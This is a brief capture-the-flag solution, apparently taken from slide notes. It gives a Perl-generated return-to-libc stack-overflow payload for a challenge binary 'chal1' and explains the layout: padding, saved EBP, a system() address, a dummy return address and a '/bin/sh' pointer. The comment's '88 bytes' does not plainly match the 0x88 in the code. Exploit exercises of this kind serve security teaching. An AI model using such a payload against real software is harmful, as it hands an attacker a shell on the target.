

# Solution
./chal1 $(perl -e 'print "A"x0x88, "B"x4, "\xc0\xb8\xdd\xf7", "C"x4, "\xaa\x4f\xf4\xf7"')
88 bytes of array, 4 bytes of saved ebp, system address to ret, 4 bytes of dummy ret, address to /bin/sh